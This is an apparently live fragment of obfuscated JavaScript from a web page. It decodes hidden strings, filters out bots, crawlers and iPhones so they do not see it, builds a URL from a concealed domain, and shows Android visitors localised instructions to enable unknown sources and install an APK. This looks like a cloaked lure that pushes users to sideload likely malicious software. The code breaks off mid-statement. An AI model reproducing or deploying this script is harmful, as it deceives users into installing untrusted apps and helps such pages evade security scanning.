=','PirCq8K4Ng==','wrvDhCbCocOw','wpvDtMKseGDDjHxXKMOmw6XDnXI=','w7gIEE7CnkvDuMOuAg==','woNFHnTCiEHDucOYW8Kuw73CpsOwwp57FcOqTC7Dh8OwWzJIwoPCnXB7w6kbwrLDtsO+w61YwokQw4QOQwbCqsKK','wqp/QWvDjxnDhUVC','wpFqwq1JDFlmIRHClsOfBMOiwq5PM1tfYlHDhxLCscKZDFgSSsKzJMKpR8KXwqM3d8Kww7BLw6Z+w6LDrFk+DcKEdMOEwqJzcksbw53DmCpQw43CmsOWCsOpw6IQw78=','wqlRT3DCpAbCosO9wpQ=','ecKEwonDpiQvdsKvQA==','VXcRVMKfwq3CgxvDhljCmmwLwpNDw5ILOCUuwpDDtMOz','wq5Sw5VmwpROw4jCgHc=','WGsUVsKFwrvChV7CgETChmwLwok=','HsKBCXMHKBcBDw==','w63CtMKUEFLDlcOtNsK6','UmI6JiXDhFg=','w61dC2XCgA==','NHQSfsKCwqbCgyHDlw==','w63CtMKUEFLDlcOtNsKx','5Y+F44Ky44Kp44Ch44Gk44KO44GR44Kf44Kn44Oq44Gi44GC44CJ5L2955Sc44GW44C944Gq44OR44KP','LMKbOcOywq1tTcK6wqI=','44CA44KM44Of44Kn44KE5paD44Ob44O144Og44Cm44Gl44Ck44Gm44Ke44Kx44KQ44Gj44KR44Cg6ZSX6YK244Cs44Ci','5Y+l44Cq44KZ44KD44Ob44Cy44G144Ck5L+35qWN44GP55mZ55SS44Kj44KF5Yye6IK45oG044CA44Cu44O244CD44CH44OU77y+','5LiC6YCI5YuB44ON44GR44C444OC44OT44CQ44GB44GQ44OW','RQ8bCcOyK8KLwrhO','fivDr8KlB2pMa8OJ','44GR44OV44KA44KZ44K+44OW44C/44Ge','ERMCw741w4VBV8KF','44C544Cu44KS44KW5L265q6X44G444Ca44Gl44OV44CD44KJ5L+55a+z44GL44GN44Cs44K844Ok44GY44KL44Gv44KY44Cd5pys5peN44GY44OK44Cy44OY44KX44CE5piT5pWs44Gs44OT44G744O844CP44G0','wrxRRkXCm8OEScOjwo8=','BGPDskrCjA==','w7jCs0NNw4A=','wr/Cqgdbw6DCjFsjwpM=','QcKTPsOZwqt6GcKBw7hQaFB/D8KHw7fDgUZdwqgdw59A','w5NLw51Qw4BDw4jCtizCukLDpW7Ch8KWRGbCnh/Dh1/DpcKHw67CicOxG8KeI0HChycFwrZnwpnDq0PChizCsMKudBvCuzAXw7rDoMO/OcK9','w7EQMsOjw5Z5CsKLwo0=','DAEgIFHCgVlyVzzCqMOJwqwuw5fChMKkwpg2w5fChDTCiTsFw4JXwo5/TcKZLcK6IMK5wpTDikAawrpwwpfDlMKnVMOqwo3CrSBhSSgjwpA8NStXw5Apw5HCiEAzw7HCtsO6','w7EQMsOjw5Z5CsKLwos=','JgMCJsOnJ8KKwpUZe1nDr8Ojw5HDvMOVw6ARDGHDlMKrw7gGw4w=','wpbCoX8OC8O0fU0E','w5R3WlDDkhXDkDoVwrMrWxddwr3CnsKvF8O+wqjDph41w43DgMKAK0ohesO5A8KCw4jCtgUdfm5Ew5vCisOOFwsmw7U=','YcO3wrYyw5DCqw4gwoLCgcKrTsKIw7kSw7HCr8KW','wo8YKcKcw4FuDMKmw5tHwrNpCMKpLxvCscKJw41dw4LDqkJPwp7Di8O9woYJMcKMBX3DgxI4Fm4OJcOKwqLCgsKcB8Kww7HCmcKtwq56wqsSVsKhwp7CisKAw4zDqg3DiCbDj8Oiw6rCrMKqEF7CtjU9wqlswpgVwpkrw5Qdw7Mow63CrMKkGMKdwr5/TV9Nw4U=','cAnCrkB+EcO2TcOr','NWHDvjsuwr4qfMKIUQ==','wq9bwqR4azHCs8KIRzXDnsOCeMOpb0sXwqQ=','w44cQEDCohzCv8OMw4RbPmHCpcKdGcKowpLCmXnDhMO2woLDpQEew5FvbUbCusKkFMO1w6PDsRzCrMKmJTrCj8KqIgXCtQ/CvyTCnzwUwrBXw50BLWEawrlHwrTCo2pL','GXPDtTsmwqlke8KfXVw8w6YsRwJpwqnCgx/Cn13DpMKMbDAbFMKuUMKXFW9RdDrCmgQ2LMKjVcOiwoVQw6gy','w45Gwr1Dfj3CosKlGw==','w5QkUX3CnsOOwqzCvcKDdXdiwqfDlsKHM1/Cj2DDtsO+','UXojHTDDiEl5w5A=','w5NdVg/CsQjDtsODw4xSNzLCrMOcE8K/wpPDnWnCkMO+wozCsxQXw5B5bAjCt8K7U8O1wq3CtRPCocOn','GcKMwpTDjTwyccKVB3rCq8Ksbg==','wrwsUU7DisOFwrHChsOe','QsK2w6vCknDDoMOue3fCrAzDkiTChVrCn8K7D8K2wqRid3bDi8O0w4AbQy3CkRxWwqnCjcOgwp1xw5XClcKlw5rCjcO+G1Q0wr7CmcKoQ8K2c8KpL2cnwr3DgMKsw4hlLcObwr8fbcKrw4gSbMOGw5jDksOAw5zCuW0WwqPCmQ==','w57Ctx5gw7XCgEoOw4tHw5s=','XMKww5PDnXk=','UXojHTDDiEl5w5c=','w59dTXvCn8OVHcOQw5MHNsKjLsKqOXHDvMKHw7bCt8K7Yy/Dh8O3d8KCwpM+TMK5JiE/VcK+T8KgcsOwYknDhTfDjsKMwroLVsKAwoM=','esOsw6nDh8Oxw43Dv0Zf','KsK0w7DDrcOhwrjDvE0p','woPDjMKlDsOqw7DCj8OSLMKjUHzDrMO6KMOxw4PDsMOudcKbYsO5c0l3w5jDncKTw5BDw6hWbyXDvn3Dg8Ohw7TDrcOWwp7DhcKmfipzw7TDscOew70Lw7QbwrwCc8Oewow=','w7sVJDjDg39MaE04wr0ULcKRG8Kiw4JGPsOkwpEV','wq5Sw5VmwpROw4jCgHg=','IMOuw4YNw7oawrbCkFY=','SnEeVcKZwrbCmA==','BmnCtAAO','wrwsUU7DisOFwrHChsOX','HQHCqWt4HMOuMsK2ABnCgcKQFQHCpSvCmWw/cyk=','KmMjLi3DilzIvcKPZmXDs2HCvX7DmsOrwpnCqzN6wrhFM3fCgmPDicOrOcKrw7JCwo/CuSfCncKuwqlmw6xSdMOa','wpTCjsOGwq/DjsKXw4LCi8KB','wqsDCzUpw5rFu8OswrZux63ChD0gw4E2w5cyHXp+OAHCh8ORwqpowobCs8Ovw7zCq8Oew7suwqrDp1TDmsOTw70fw49ZP1bCosOKwqzDucObJ8Ozw4vCv8KiwoJDVMOjcQ==','NMOsw4Faw4cWw4LCp2E=','a8OqwqDDr8KCwoViwoMyaGvCqTUkw4bCocOQDGvCt8KwwrTFhHPDgsKVw6w/BsK0w7TCog3Cqxs8woXCo1TCisKQwoHCnjp0wp5tOm4g','w7vDhWLCsMOIDMKjw5F8','w4PCtsKIEVhkw4VDw5fCjMKhAMO4KGg5QcKFdEM=','wr/Cqgdbw6DCjFsjwpo=','[base64]','w7vDhWLCsMOIDMKjw5Fy','w7vCgMObwoXDm8KDw5/CrsOTaMOZ','Nh4tAnI=','w63CtMKUEFLDlcOtNsKy','WmvDsA01wrQwQsOJ','w7Raw4RN','FcKvw7lsUx4cw4bCsg==','OQXCpXZnDMKiZjlFVMKVwp0FB8KsKsKVNjDDqmzDmTPCsMOdVxLCjSXCpsOFwqFiHzbChWrDscKHw51aEWkow5zDrxh/wofDk30NwqTCpw==','wpbCoX8OC8O0fU0H','wrwsUU7DisOFwrHChsOQ','w6DDqcKhRmDDkShLdQ==','wocQw63DiMOnw4XDuQbDsg==','TAxGw6MA','wqUXVFPCqw==','07nRiNGm077SktGBXtOj0o4A06TQutC50ozQt9C+07PSodKX','0Y3Tl9Kg0oHQkdCV0LrSstGAPNKP0ofQstGV04HRh9GJw5TQgtCr07HSt9C90qbSrcOb06zQitOo0LPSltOF0rzTjtOV0r4=','0KfDudKr0ofSotO4wqjRk9Csw7/RkdOF0bbTkNCB04PTgdGV063CpNCz0KjQo9KMwrHTktGK0aLRrtOI0KHQjcOs0p7SgNOH0YPTpdOB07LSltOa0rzRvNCKcdOy05o=','0pLSp9Ol0LHSpdK1wqPSotCe0ZHRodCl0pYz05Ak0qfQv9Ca0ajDmtO30o7RgdOt0YnQitOh0I3Rnm3TiNK20anSntCp07jTuj8=','05bSptKt0JnSltO207rSqtGp04fDtNCE0I/Rh9G00ozQvdGz0r/CptCd04LTvNGi0LfRktKN0qk=','w7vDhWLCsMOIDMKjw5F9','WmvDsA01wrQwQsON','04TTqNC1053TvdGB0pfCrtG+0qPSq9Cg0KnRsQ==','07HShcOW06jSqtCf0pDSmg/QktOv0rHSodO20pzSktKK0ZnCttKK0pvSodG/0pvSsMOx04ph0JnQudKK0J7TqdKp0q/SlG3Tl9Co0pXSjtOtwrvTqNKk0KTTn9Kr0pPQjsOVe9GY0q/Qn9O10Y7Sr9OJ0KXTg9KMwrvTrdGj0YrTqcOO0aDSudCr0KPSiNKv06/Ri9OHw5LRrdC4wr3ThNG80LzQh9Og0p7Qn9GE0qxU0rvQrtO70a7Qv9OY0q4=','0pTQpNGr0bTSg9Ch0oHRgg==','I8KBw43DrRg=','wocQw63DiMOnw4XDuQbDug==','4Lu94LqR4LiS4LuN4Luw4LmZ4Lum4LqV4LiL4Lu34Lu+','w4vDmMKfwobDpibCpsOwHA==','4LqV4Lqp4Li+4Lqn4Lqe4LmT4LuW4Lq/4LmR4Lui4LuZ4Li94Lip4Lir4LiB4Lmi4LmF4Lqt4Lmw4Luo4LqA4Li24LiQ4Lqj4LuI4Lq64LiP4Lqu4LmJ4Lm64LmA4Lu+4LuZ4LmI4Lit4Lug4Lqe4LmH4Lu64Lu64Lid4LiV4LqC4Lmk4LiF','4Li94Li34LmG4Lq94Lm14Lqp4Lir4Lit4LqP4Lut4LuZ4Lqg4LmU4Lui4Lm14Lm24Lmn4LiX4LuX4LuD4Luw4Lup4Lqn4LmA4LmU4LmF4LmQ4Lus4Lud4Lme4Lie4Lmq4LiS4LqU4Lqo4LmY4LmL4Lqz4Lm34Lql4LiK4Lqe4LuE4Li94LuO4LmM4LmR4LmS4LuCdw==','4Lqo4LmP4Lqn4LqA4Lqg4Lu84LqR4LmA4Luc4Lix4Lm34Lqy4Lil4LiP4Luw4LmN4LuF4Lu84LqB4Lq54Lm54LuR4LqX4LmE4Lii','[base64]','awJpHErCl0NIEw==','4LqE4LqN4LuK4Lm/4LiF4LmQ4Lqr4LiD4LqL4Lus4LuR4LmY4Luf4LiK4LiA4Lm14LiE4Lq24Lia4Lic4LqV4LiE','[base64]/4Lqb4Lmt4Luz4Lq94LmZ4Li/4Luc4Luq4Luc4LiP4Lmn','ecKEwonDpiQvdsKvTA==','4Luf4Lq94LiY4LqQ4Lqk4Lmb4LuH4Lmn','w6fCrkNSw5o=','OWXCqmfCo8OQwpFYHsOAwrLhuZbDuh/DoMKz4bq7wqo=','wodnR8Otwp8O4bikCSojC+G6gsKWwpjDhlnCvMK5OcK6a8O4wp5zwrXCkGbCn8OZwoXCh+G4gXXDtcO+4bqmwrTDlmHhuqBDOMOXw5jCssOLw5vCgMKJaMOg4buyXXkm4bqP','w5TCnTdww4rhu5xKIEHDq8OpEyThubJIwr/huINebsO3wpxcw7LDpcKkHcOaFGLCrx8ywoYvw5zhu4R2w4ZW4bmzLMKewr81wodjwqdkKw9gwqrDmOG4qsOKw49B4biowpQowqIg4bmkwo7DoQ==','Uy9QMcOG4bicw6XCrcKUNHJkw7XDlcKONBjCg2Fsw7cebizChcKNw4bDpsO7IAU9','w7rhu5kgcMOS4bquVyBB4bq7w6kD4bqjwpEEwq7huadSbsaUxY3hup/DpcK3wqfHg8OIFHUp4bqedcOQwrnClWDDtMOGW8O8wq/DkA==','fOG4uwkMByLCjzBfRg7CpMKW4bupw5E=','w7vDhWLCsMOIDMKjw5Fz','xoHhuIROd+G5ucKVDxDhubVAwpxtw4TCi37FtjLDs8KB4bmhQsKlR+G5iFldw6vhu5HDqx8G4buOwonDsBvDncOXw6V6U+G4gW3DrlzCseG4o8O/OCrCumDDnFRQw4FKw5bhuo7Dt8KsNuG6qcOVcGnhur/DgcOcDMOIw45FMzjCicKtwpnDmWvhu6JDwpE04biBwpl7FcOM4bmMEQ==','ceG5rsKOwqdWw6Hhu6nDpw==','w6XCtUNQw4Y=','XHnCvcOlwoXCgGLCg39oOcKLIj/CjcKow4tF','w7Zpw6RgHVNwH00=','A8KIwpLDmCnFpmHHgRvErcKgw6VnZsKSdirClllswpHDs8O5wowSwpYvJCEgw4bChcOkwpLDs8OgxKxGG0s0wrIVE0k=','cAnCrkB+EcO2TcOh','w4tdQXbHnsejHcOPw59TO8Osa8aZOn/DvsKOw6nCsQ==','NMOsw4Faw4cWw4LCp2M=','w70cw7bDtsOqxozDrsWow6tsXsKCT3bDnXvHlQ==','awJpHErCl0NIHA==','HMOgw7TDucOpw5TDucSoS8OBWcO7wpYcwoHChn4Ew5TDgkbDuyxGasOBQMKCwpw7DBBMa0sBcsK4wojCihnCmHt9fg5pwoPCrMKUal5UXcKzxq05x7PDn8eewoTEocKBXFMswpXCqGdWZcOWdsOjw7Y3DH9EPh5mwpbDkhPCmDzDmA==','LMKbOcOywq1tTcK6wqg=','w7NUwpFqwqs=','TATCqMOTwpbDqWctwrLDvsOXE3rDtcKEwpIRJwF1','NMOsw4Faw4cWw4LCp2c=','PUIBwqzDsDrCjMKLFyhJw6PCr8KCwq/DicOiEcSSasODwrd0H8KNw7LDrH0zw4k8wqrCrn1bwp1sIx1qbsOhD3jCiMOQEsStwpFQwoU=','awJpHErCl0NIEA==','wqbDjMe7DGLCuMKAw589wqRFM8O7w7ozw6YCw7/DrjvClW/DomYIccOKw5wGw59Ow6hUeTLCpHZBwrc=','HsKBCXMHKBcBAg==','wqvDkMKFwqnDoMK/wqTDgUoNwrzDr8KRwqnDmMOLw58Iw7PCmcK3w7tcw4DDqcK4woY4','KsK0w7DDrcOhwrjDvE0q','NhlZODjDnFjDrsaiecKaw4/CozbCiXrDgzABxaVpM8Kdw4TDjMOkbMOPw7zDssO8wqDCkHAowrDCtMOHw4vDnMO+UMOY','UXojHTDDiEl5w5E=','c8KEGU4KcBMsUg4GwrjCjkrDhMSeZw==','w7EQMsOjw5Z5CsKLwoY=','worDiMKlAcOjw7vChsODIcOmU2PDv8K7NcO9xobCvMOkc8KWbMOoMggjw57DnsKUx4JPxq0Cw6Ykwr91w4nCocK7w6fDlMKGw5/ConwkKcOtw77CisOsWMOmTcKxByfDhsKRJTjCmU14wp9Zx5zDu8OGMMKYwpBiMlzDpX/GvMKVQ0TDr8Ofw6PCrVDCkA==','fivDr8KlB2pMa8OH','woXDtV3Dv8OeFMKWGmUjA8Sg','MQpzNw==','AXXDvCAAwqshc8KO','w4vDmMKfwobDvzHCtsOOQw3Dv8O6wo7CtsOxw57DiRXCtsKXwrfDu1DDjg==','Nh1j','c8OxwqfDtsKTw5Yhw4l7I3DCqyA4wpTDo8OSQ2rDrcK0wql3McOswqHDkTESwr/Csw==','HMKhwozDqE/DuiHDoV56wq5fwp4=','w7o1VX0=','F8Opw7LDt8Oow5A=','w7vDhWLCsMORG8Kzw68n','DHPCu0rCqMKRwpbDiQ==','wpbCrmQ+CMO/bGBtwp4mw7/ChwBVw6A=','wqPDp8O/NQ==','wrfCt8OPKgvDuUUZw4EKw6pzcw==','e8O1w5x3','w7pIW2rCnMKGEsKTw58JN8KhacKzJDTDsMKEw7fDt8Kcdj3Dl8K9RcKEw58vUsK/','w7Zmw79QHlhhMiDCnMKeBMOi','wrcJNsOQ','w4ZWw45cwoZZw4Q=','UXojHSnDn1lHwoo=','wrcBHVLChlLDv8OC','WRcZw4Qnw5JN','w63Cu8KPIFHDnsO8G8OcwrteEcOCwoYhw6g=','w7pIQnY=','SiFkcg==','HsKBCXMePwc/W0ZEwqXCgF7Dumd+wqUSwrPCkXMbw6Y=','w7DCsxp2','w7dgSw==','wqbDsMK8aWfCk3M7JMKmw7jDlWfDmsKKwoNFwqXCkcKHQ8K2ZnEZQsKwGF7Dkkw=','wqjCpsKVDEY3w5BUw6bClsKyGMK9','HzbDo8KIEg==','w63CtMKUEEvDgsO9CMOv','wow7wpRZYnzCq1w=','AmfCunvCpQ==','NMOjw5pqw4Qdw5PCigrDs21Aawxpw5M=','wqbDsMKldQ==','wq7DrsKIRUjCpRZKwpQEw7UxJWN9wrQ1wrdrSsKMWcOfw4s=','MTLDssKI','LRbCpA==','w5DCuHs9','w6nCgsOJwpHDiMKG','NcOlw6TDm8Opw5TDuGo=','fADCoMOGwpbDtQ==','IMOhw509w7kRwqfCvTBpTcKGw45vwqss','woUrwp12','w5TCh8OAw6nCpnDDo8KBHBXDv8K/w4/DsQ==','FcKvw7lsSgkMw7jDqsKgNA7CrjwOKcK9a17DtsOpbhhm','wrcJL8OMw5E7UcO7w5cOwr1hHcK5fVDCoMKUw48Aw67CrE0+wr7CncO7w54YLcKO','IQPCtMOIwpPDr29/wozDu8OCC34=','P8Kdwo3DlQ==','w6vDvcKxFw==','w4MywplFY3LCvE7Cow==','BAlPGiDDnAvDqw==','V8KnwpnDog==','ODLDq8KW','wo7Dk8KBw4HCj8OfwoDDp8KcKsKSCg==','esOsw6nDh8Oow5rDr3gHwoXCi8O1wpwAwqrCn2Mbw5TCmk/CtD1M','JBt0MQ==','wqt2w64=','w7nCsxp0w6fDjgBTw4sHw5V2Q8OeYMOoJMK8wojCoRHChV/DpnkvwrgYw7pRAw==','w63Cu8KPIFHDnsO8G8OcwqNaDsOU','BUcww5Y=','wofDqsK8fGbDhzlgbcONw6nDiGzDgMKKw4hU','cAnCrkBnBsOmc8K+','woFPwrBfZiTCpcKJ','NHsJTsKBwq3CkgzCuV3Clmodwo5Dw5k=','c8Oxwr7Dqg==','b1XDqSk6UcKsI8OnVQ/Dk8OdUQ==','w5AZIB3DiWVXaA==','NMOsw4Faw5oaw5PClXXCq2tHahdjw5PCp2zDkMKawr8C','bsOzw51g','IGrDtcKKEnwUWMKXwp5Zw5cDwoXDqMOkw5nCq17DtX5PZMKKW8K+XE3CrMK3w7nDnhY0RsKywq3CokHDkEwTwpI=','MsKIwoPDkQ==','w6XDjsOsPcOiw6zChsOa','w7ogSw==','w4Ecw7fDlMO/w5zDvio=','wqbDusONMMOSwqHCrw==','w5zCgsOLwpXDs8KB'];(function(_0x4f02a4,_0x19800a){var _0x1ae9ae=function(_0x1633e1){while(--_0x1633e1){_0x4f02a4['push'](_0x4f02a4['shift']());}};_0x1ae9ae(++_0x19800a);}(_0x2a8b,0x16a));var _0x3a6d=function(_0x4c359f,_0x5f0989){_0x4c359f=_0x4c359f-0x0;var _0xb97cff=_0x2a8b[_0x4c359f];if(_0x3a6d['oZjMBy']===undefined){(function(){var _0x215eaa=function(){var _0x5e6b3a;try{_0x5e6b3a=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x58a68a){_0x5e6b3a=window;}return _0x5e6b3a;};var _0x336243=_0x215eaa();var _0x385aed='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x336243['atob']||(_0x336243['atob']=function(_0x5baa49){var _0x44d3a3=String(_0x5baa49)['replace'](/=+$/,'');for(var _0x556660=0x0,_0x1a1400,_0x46d676,_0x40c957=0x0,_0x1b4006='';_0x46d676=_0x44d3a3['charAt'](_0x40c957++);~_0x46d676&&(_0x1a1400=_0x556660%0x4?_0x1a1400*0x40+_0x46d676:_0x46d676,_0x556660++%0x4)?_0x1b4006+=String['fromCharCode'](0xff&_0x1a1400>>(-0x2*_0x556660&0x6)):0x0){_0x46d676=_0x385aed['indexOf'](_0x46d676);}return _0x1b4006;});}());var _0xf9a89c=function(_0x51ef10,_0x5f0989){var _0x3f43d7=[],_0x4f4950=0x0,_0x478463,_0x3cc119='',_0x32e78c='';_0x51ef10=atob(_0x51ef10);for(var _0x52179c=0x0,_0xa8df75=_0x51ef10['length'];_0x52179c<_0xa8df75;_0x52179c++){_0x32e78c+='%'+('00'+_0x51ef10['charCodeAt'](_0x52179c)['toString'](0x10))['slice'](-0x2);}_0x51ef10=decodeURIComponent(_0x32e78c);for(var _0x258502=0x0;_0x258502<0x100;_0x258502++){_0x3f43d7[_0x258502]=_0x258502;}for(_0x258502=0x0;_0x258502<0x100;_0x258502++){_0x4f4950=(_0x4f4950+_0x3f43d7[_0x258502]+_0x5f0989['charCodeAt'](_0x258502%_0x5f0989['length']))%0x100;_0x478463=_0x3f43d7[_0x258502];_0x3f43d7[_0x258502]=_0x3f43d7[_0x4f4950];_0x3f43d7[_0x4f4950]=_0x478463;}_0x258502=0x0;_0x4f4950=0x0;for(var _0x4ab815=0x0;_0x4ab815<_0x51ef10['length'];_0x4ab815++){_0x258502=(_0x258502+0x1)%0x100;_0x4f4950=(_0x4f4950+_0x3f43d7[_0x258502])%0x100;_0x478463=_0x3f43d7[_0x258502];_0x3f43d7[_0x258502]=_0x3f43d7[_0x4f4950];_0x3f43d7[_0x4f4950]=_0x478463;_0x3cc119+=String['fromCharCode'](_0x51ef10['charCodeAt'](_0x4ab815)^_0x3f43d7[(_0x3f43d7[_0x258502]+_0x3f43d7[_0x4f4950])%0x100]);}return _0x3cc119;};_0x3a6d['gVEYOl']=_0xf9a89c;_0x3a6d['cjysSq']={};_0x3a6d['oZjMBy']=!![];}var _0x485417=_0x3a6d['cjysSq'][_0x4c359f];if(_0x485417===undefined){if(_0x3a6d['shTNZV']===undefined){_0x3a6d['shTNZV']=!![];}_0xb97cff=_0x3a6d['gVEYOl'](_0xb97cff,_0x5f0989);_0x3a6d['cjysSq'][_0x4c359f]=_0xb97cff;}else{_0xb97cff=_0x485417;}return _0xb97cff;};var domen=_0x3a6d('0x0','GCMc');var detecct=![];var re=new RegExp(botPattern,'i');var userAgent=navigator[_0x3a6d('0x1','HHyi')];if(re[_0x3a6d('0x2','!985')](userAgent)){detecct=!![];}if(navigator[_0x3a6d('0x3','jVgZ')][_0x3a6d('0x4','Bb8d')](_0x3a6d('0x5','7lrc'))!=-0x1){detecct=!![];};if(navigator[_0x3a6d('0x6','so9^')][_0x3a6d('0x7','!985')](/(iPod|iPhone|iPad)/)){detecct=!![];};var dopusk=![];if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i['test'](navigator[_0x3a6d('0x6','so9^')])){if(device==_0x3a6d('0x8','pFMG')){dopusk=!![];}}else{if(device==_0x3a6d('0x9',']MVI')){dopusk=!![];}}if(device==_0x3a6d('0xa','HHyi')){dopusk=!![];}var url='//'+domen+_0x3a6d('0xb','5w#S');if($[_0x3a6d('0xc','mUkx')](_0x3a6d('0xd','H2Ad'))!=_0x3a6d('0xe','rTuZ')&&dopusk==!![]&&detecct!=!![]){if(oneTimeShow==!![]){$[_0x3a6d('0xf','jVgZ')](_0x3a6d('0x10','fZyu'),_0x3a6d('0x11','!985'));}var isFirefox=typeof InstallTrigger!==_0x3a6d('0x12','H2Ad');var isChrome=/Chrome/[_0x3a6d('0x13','6j](')](navigator[_0x3a6d('0x14','5w#S')])&&/Google Inc/[_0x3a6d('0x15','mc!p')](navigator['vendor']);var isOpera=!!window[_0x3a6d('0x16','fGcu')]&&!!opr[_0x3a6d('0x17','so9^')]||!!window['opera']||navigator[_0x3a6d('0x18','^Z4R')]['indexOf'](_0x3a6d('0x19','lEgn'))>=0x0;var isIE=![]||!!document[_0x3a6d('0x1a','!985')];var isEdge=!isIE&&!!window[_0x3a6d('0x1b','aQmT')];var isSafari=/Safari/[_0x3a6d('0x2','!985')](navigator['userAgent'])&&/Apple Computer/[_0x3a6d('0x1c','nG&z')](navigator[_0x3a6d('0x1d','WWVQ')]);$(_0x3a6d('0x1e','T)!$'))[_0x3a6d('0x1f','Vf0i')](_0x3a6d('0x20','*bLL'));setTimeout(function(){$(_0x3a6d('0x21','pFMG'))[_0x3a6d('0x22','Bb8d')](_0x3a6d('0x23','JIt4'),_0x3a6d('0x24','aSUr'));},startTime);var langig=navigator[_0x3a6d('0x25','7lrc')]||navigator['browserLanguage'];if(langig=='pl'){$(_0x3a6d('0x26','1pPq'))['text'](_0x3a6d('0x27','6j]('));$('.man_txt_2')[_0x3a6d('0x28','H2Ad')](_0x3a6d('0x29','FHzD'));$(_0x3a6d('0x2a','dv9S'))['text']('Wlacz\x20nieznane\x20zrodla\x20przejdz\x20do\x20Ustawienia\x20&gt;\x20Zabezpieczenia\x20i\x20zaznacz\x20pole\x20obok\x20\x22Nieznane\x20zrodla\x22.\x20Pojawi\x20sie\x20okno\x20dialogowe\x20z\x20prosba\x20o\x20potwierdzenie\x20akcji.\x20Po\x20prostu\x20wybierz\x20OK,\x20aby\x20potwierdzic.');$(_0x3a6d('0x2b','q8cx'))[_0x3a6d('0x2c','GCMc')](_0x3a6d('0x2d','fGcu'));$(_0x3a6d('0x2e','WAL&'))[_0x3a6d('0x2f','q8cx')]('Teraz\x20przejdz\x20do\x20katalogu,\x20do\x20ktorego\x20skopiowales\x20lub\x20pobrales\x20plik\x20APK.\x20W\x20katalogu\x20stuknij\x20ikone\x20APK\x20i\x20pojawi\x20sie\x20okno\x20dialogowe\x20instalacji.\x20Kliknij\x20przycisk\x20Instaluj,\x20aby\x20zainstalowac\x20pakiet\x20APK\x20na\x20swoim\x20Androidzie.');}if(langig=='de'||langig=='de-DE'||langig==_0x3a6d('0x30','DD&I')||langig==_0x3a6d('0x31','WbD8')||langig==_0x3a6d('0x32','WAL&')||langig==_0x3a6d('0x33','6j](')){$(_0x3a6d('0x34','sxc%'))[_0x3a6d('0x35','jBD6')](_0x3a6d('0x36','HHyi'));$(_0x3a6d('0x37','7lrc'))[_0x3a6d('0x38','sxc%')](_0x3a6d('0x39','9dxe'));$(_0x3a6d('0x3a','Bb8d'))[_0x3a6d('0x38','sxc%')](_0x3a6d('0x3b','WAL&'));$('.man_txt_4')[_0x3a6d('0x28','H2Ad')](_0x3a6d('0x3c','6E%D'));$('.man_txt_5')[_0x3a6d('0x38','sxc%')](_0x3a6d('0x3d','HHyi'));}if(langig=='zh'||langig=='zh-CN'||langig==_0x3a6d('0x3e','Fo1!')||langig==_0x3a6d('0x3f','1pPq')||langig==_0x3a6d('0x40','jVgZ')||langig==_0x3a6d('0x41','fGcu')){$('.man_txt_1')[_0x3a6d('0x42','umLY')](_0x3a6d('0x43','fZyu'));$(_0x3a6d('0x44','HHyi'))[_0x3a6d('0x45','so9^')](_0x3a6d('0x46','H2Ad'));$(_0x3a6d('0x47','mUkx'))['text'](_0x3a6d('0x48','9g)V'));$('.man_txt_4')[_0x3a6d('0x49','lEgn')](_0x3a6d('0x4a','jVgZ'));$(_0x3a6d('0x4b','mUkx'))[_0x3a6d('0x4c','FHzD')](_0x3a6d('0x4d','6*OH'));}if(langig=='es'||langig==_0x3a6d('0x4e','Vf0i')||langig==_0x3a6d('0x4f','QUpZ')||langig=='es-CL'||langig==_0x3a6d('0x50','Vf0i')||langig==_0x3a6d('0x51','DD&I')||langig==_0x3a6d('0x52','lEgn')||langig==_0x3a6d('0x53','QUpZ')||langig==_0x3a6d('0x54','WWVQ')||langig==_0x3a6d('0x55','rTuZ')||langig==_0x3a6d('0x56','HHyi')||langig==_0x3a6d('0x57','JIt4')||langig==_0x3a6d('0x58','9g)V')||langig==_0x3a6d('0x59','JIt4')||langig==_0x3a6d('0x5a','fGcu')||langig=='es-PR'||langig==_0x3a6d('0x5b','GCMc')||langig==_0x3a6d('0x5c','WWVQ')||langig==_0x3a6d('0x5d',']MVI')||langig==_0x3a6d('0x5e','mUkx')){$(_0x3a6d('0x5f','6*OH'))['text'](_0x3a6d('0x60','mc!p'));$(_0x3a6d('0x61','jBD6'))[_0x3a6d('0x62','T)!$')](_0x3a6d('0x63',']MVI'));$(_0x3a6d('0x64','[z)0'))['text'](_0x3a6d('0x65',']MVI'));$(_0x3a6d('0x66','Fo1!'))[_0x3a6d('0x67','WWVQ')](_0x3a6d('0x68','aQmT'));$(_0x3a6d('0x69','sxc%'))[_0x3a6d('0x38','sxc%')](_0x3a6d('0x6a',']MVI'));}if(langig=='ar'||langig==_0x3a6d('0x6b',']MVI')||langig==_0x3a6d('0x6c','pFMG')||langig==_0x3a6d('0x6d','jVgZ')||langig=='ar-EG'||langig==_0x3a6d('0x6e','*bLL')||langig=='ar-JO'||langig==_0x3a6d('0x6f','GMi9')||langig=='ar-LB'||langig==_0x3a6d('0x70','DD&I')||langig==_0x3a6d('0x71','1pPq')||langig==_0x3a6d('0x72','WWVQ')||langig==_0x3a6d('0x73','lEgn')||langig==_0x3a6d('0x74','IGIo')||langig==_0x3a6d('0x75','!985')||langig==_0x3a6d('0x76','GMi9')||langig==_0x3a6d('0x77','jVgZ')){$('.man_txt_1')[_0x3a6d('0x78','Qt%j')](_0x3a6d('0x79','5w#S'));$(_0x3a6d('0x7a','5w#S'))['text'](_0x3a6d('0x7b','dv9S'));$('.man_txt_3')['text'](_0x3a6d('0x7c','T)!$'));$(_0x3a6d('0x7d','sxc%'))[_0x3a6d('0x7e','^Z4R')](_0x3a6d('0x7f','Fo1!'));$('.man_txt_5')[_0x3a6d('0x80','mUkx')]('?????\x20????\x20???\x20??????\x20????\x20???\x20????\x20??\x20?????\x20???\x20APK\x20?????\x20??.\x20??????\x20?????\x20???\x20??????\x20?\x20????\x20???\x20??????\x20APK\x20?????\x20????\x20???????\x20???????.\x20????\x20???\x20??\x20???????\x20??????\x20???\x20APK\x20???\x20????\x20Android.');}if(langig=='cs'||langig==_0x3a6d('0x81','Qt%j')){$(_0x3a6d('0x82','Bb8d'))['text'](_0x3a6d('0x83','sxc%'));$(_0x3a6d('0x84','T)!$'))['text'](_0x3a6d('0x85','aQmT'));$(_0x3a6d('0x86','Vf0i'))[_0x3a6d('0x87','*bLL')](_0x3a6d('0x88',']MVI'));$(_0x3a6d('0x89','WAL&'))[_0x3a6d('0x8a','6j